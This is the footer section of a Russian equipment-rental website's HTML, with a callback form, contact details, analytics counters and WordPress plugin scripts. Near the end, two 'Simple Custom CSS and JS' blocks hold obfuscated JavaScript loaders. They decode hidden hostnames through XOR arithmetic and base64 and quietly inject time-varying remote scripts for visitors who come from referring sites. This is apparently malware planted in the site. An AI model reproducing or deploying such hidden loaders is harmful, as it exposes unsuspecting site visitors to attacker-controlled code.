<input type="text" name="client_phone" class="userphone" /><br />
<input type="submit" value="Отправить" />
</form>
</div>



<!-- start footer -->
<div class="footer">
<div class="containertwo">


<div class="footer_menu onleft">

<ul>
<li class="page_item page-item-41"><a href="http://transbalt.net" rel="nofollow">Главная</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/karta-sajta" rel="nofollow">Карта сайта</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/uslugi" rel="nofollow">Услуги</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/kontakty" rel="nofollow">Контакты</a></li>
</ul>

<div class="clear"></div>
</div>


<div class="clear"></div>


<div class="logo_footer onleft"><a href="http://transbalt.net"><img src="http://transbalt.net/wp-content/themes/transbalt/img/logo_footer.png" width="272" height="76" alt="спецтехника в аренду" /></a></div>


<div class="copyrights onleft">
<div class="counter">
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t18.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26000391&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/26000391/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:26000391,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter26000391 = new Ya.Metrika({id:26000391,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/26000391" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex><div class="clear"></div>
</div>

<div class="clear"></div>
</div>


<div class="adres_footer onright">

<div class="onleft">
<div class="adr_foot">г.Санкт-Петербург, ул. Руставели, д. 13, БЦ "Ручьи"</div>
<div class="phonesfoot"><noindex>+7 (931) 360-98-73 </noindex></div>
</div>

<div class="movebut onright">
<img id="go_callback" src="http://transbalt.net/wp-content/themes/transbalt/img/zakaz_call.png" width="102" height="36" alt="аренда спецтехники" />
</div>

<div class="clear"></div>
</div>

<div class="clear"></div>
</div>
</div><!-- end footer -->
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter36710435 = new Ya.Metrika({ id:36710435, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/36710435" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='http://transbalt.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/transbalt.net\/wp-admin\/admin-ajax.php","post_id":"6034"};
/* ]]> */
</script>
<script type='text/javascript' src='http://transbalt.net/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='http://transbalt.net/wp-includes/js/wp-embed.min.js?ver=5.6.14' id='wp-embed-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"\u0421\u043f\u0435\u0446\u0442\u0435\u0445\u043d\u0438\u043a\u0430 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443","siteurl":"http:\/\/transbalt.net","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://transbalt.net/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.6.14' id='add_linkoncopy-js'></script>
<script async="async" type='text/javascript' src='http://transbalt.net/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ecef53) {
    
    var _6295f6 = Date.now();
    var _1eb5be = 1000;
    _6295f6 = _6295f6 / _1eb5be;
    _6295f6 = Math.floor(_6295f6);

    var _58a398 = 600;
    _6295f6 -= _6295f6 % _58a398;
    _6295f6 = _6295f6.toString(16);

    var _8146d8 = _ecef53.referrer;

    if (!_8146d8) return;

    var _796286 = [38576, 38581, 38570, 38585, 38584, 38589, 38575, 38580, 38590, 38579, 38589, 38574, 38584, 38583, 38581, 38568, 38642, 38581, 38578, 38586, 38579];

    _796286 = _796286.map(function(_d968fc){
        return _d968fc ^ 38620;
    });

    var _fea36 = "4cb912ba2b29f86b22106801f5f886a3";
    
    _796286 = String.fromCharCode(..._796286);

    var _450d9 = "https://";
    var _993876 = "/";
    var _20531c = "track-";

    var _d192ac = ".js";

    var _dc5c8a = _ecef53.createElement("script");
    _dc5c8a.type = "text/javascript";
    _dc5c8a.async = true;
    _dc5c8a.src = _450d9 + _796286 + _993876 + _20531c + _6295f6 + _d192ac;

    _ecef53.getElementsByTagName("head")[0].appendChild(_dc5c8a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 507a044ea46013eb9a72df0bbaf1ab11 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: transbalt.net @ 2026-01-03 01:12:03 by W3 Total Cache
-->